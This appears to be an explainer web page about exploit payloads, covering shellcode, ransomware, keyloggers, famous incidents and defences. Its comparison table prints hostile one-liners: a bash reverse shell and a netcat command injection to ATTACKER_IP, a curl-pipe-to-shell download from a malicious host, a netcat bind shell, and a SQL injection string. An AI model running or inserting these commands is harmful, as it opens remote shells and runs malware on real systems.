In technology, a payload in an exploit refers to the malicious code or data delivered by an attacker to compromise a target system. Common examples of payloads include shellcode, which executes commands on a victim machine, and ransomware that encrypts files to demand payment. Payloads often exploit vulnerabilities in software to gain unauthorized access or control. An exploit payload may also consist of keyloggers designed to capture user input and transmit sensitive information back to the attacker. Another frequent example is remote code execution payloads that allow attackers to run arbitrary code remotely. Security professionals analyze these payloads to develop detection methods and strengthen system defenses against cyber threats.
Table of Comparison

| Payload Type | Description | Example |
|---|---|---|
| Reverse Shell | Establishes a remote connection back to the attacker's machine. | bash -i >& /dev/tcp/ATTACKER_IP/PORT 0>&1 |
| Download and Execute | Downloads a malicious file and executes it on the target system. | curl http://malicious.com/malware.sh | sh |
| Command Injection | Injects and executes arbitrary commands on the target system. | ; nc -e /bin/sh ATTACKER_IP 4444; |
| Bind Shell | Opens a listening shell on the target machine for the attacker to connect. | nc -lvp 4444 -e /bin/bash |
| SQL Injection Payload | Injects malicious SQL to manipulate or extract database info. | ' OR '1'='1'; -- |
Understanding Exploit Payloads in Cybersecurity
Exploit payloads in cybersecurity refer to the specific code or commands delivered by an attacker to a vulnerable system after successfully exploiting a security flaw. Common examples include shellcode that grants remote access, ransomware that encrypts files, or keyloggers that capture sensitive information. Understanding payload types and their behavior is critical for effective threat detection and implementing robust defense mechanisms.
Common Types of Payloads Used in Attacks
Common types of payloads used in attacks include remote code execution, where attackers gain unauthorized control over a system, and denial-of-service payloads designed to disrupt services by overwhelming resources. Buffer overflow payloads exploit memory vulnerabilities to inject malicious code, while ransomware payloads encrypt data to demand payment. Keyloggers and spyware payloads capture sensitive information, highlighting the diverse methods adversaries employ to compromise security.
Real-World Examples of Exploit Payloads
Real-world examples of exploit payloads include the WannaCry ransomware, which encrypted users' files and demanded payment in Bitcoin after exploiting the EternalBlue vulnerability in Windows SMB protocol. Another notable case is the Stuxnet worm, designed to sabotage Iranian nuclear centrifuges by injecting malicious payloads into PLC controllers. The Shellcode payload delivered by the SQL Slammer worm rapidly spread across networks, causing significant denial-of-service disruption worldwide.
How Payloads Compromise Systems
Payloads in exploits deliver malicious code such as remote access trojans (RATs), keyloggers, or ransomware that execute unauthorized actions on compromised systems. These payloads bypass security mechanisms by exploiting software vulnerabilities, allowing attackers to gain control, steal sensitive data, or disrupt operations. Execution of payloads often results in privilege escalation, persistent backdoors, and widespread damage within networks.
Payloads in Malware: Case Studies
Payloads in malware commonly include keyloggers, remote access trojans (RATs), and ransomware components designed to steal data, provide unauthorized control, or encrypt files for ransom. Case studies such as the WannaCry ransomware attack demonstrate how payloads can propagate rapidly through network vulnerabilities like SMB exploits. Advanced persistent threats (APTs) often deploy multi-stage payloads, combining reconnaissance, data exfiltration, and system sabotage to achieve their objectives covertly.
Remote Code Execution: Famous Payload Incidents
The WannaCry ransomware attack utilized a remote code execution payload exploiting the EternalBlue vulnerability in Microsoft Windows SMB protocol, causing widespread global disruption in 2017. Another notable incident involved the CVE-2021-44228 Log4Shell vulnerability, where attackers executed malicious payloads remotely through crafted log messages impacting millions of servers. These examples underscore the critical role of payloads in remote code execution exploits, highlighting the importance of timely patch management and network segmentation.
Social Engineering and Payload Delivery Methods
A common example of a payload in an exploit involves social engineering techniques such as phishing or spear-phishing emails designed to trick users into executing malicious code. Payload delivery methods frequently include embedded links or infected attachments that install malware, ransomware, or remote access Trojans (RATs) upon interaction. Leveraging human error through deceptive content remains one of the most effective vectors to bypass traditional security measures and successfully deliver malicious payloads.
Payload Example: Privilege Escalation Exploits
Privilege escalation exploits often use payloads designed to gain higher system privileges by executing code that modifies security settings or injects malicious processes into privileged operations. Examples include payloads that exploit vulnerabilities in Windows Token manipulation or Linux SUID binaries, allowing attackers to execute commands with root or SYSTEM-level access. Common payloads also leverage kernel exploits to bypass user restrictions and escalate privileges silently within the operating system.
Defense Strategies Against Malicious Payloads
Malicious payloads often consist of code designed to exploit vulnerabilities, such as ransomware encrypting files or trojans creating backdoors for unauthorized access. Defense strategies against these payloads include deploying advanced intrusion detection systems (IDS) that analyze network traffic for abnormal patterns and employing endpoint protection platforms (EPP) with behavior-based malware detection. Implementing regular software patching, application whitelisting, and sandbox environments further mitigate the risk posed by executing malicious payloads.
Future Trends in Exploit Payload Techniques
Emerging exploit payload techniques increasingly utilize artificial intelligence to adapt in real-time, enhancing evasion capabilities against traditional detection systems. Quantum-resistant payloads are being developed to secure exploitation methods against future cryptographic defenses. Integration of polymorphic and metamorphic code allows payloads to continuously alter their structure, complicating signature-based detection and response efforts.
example of payload in exploit Infographic
 samplerz.com
samplerz.com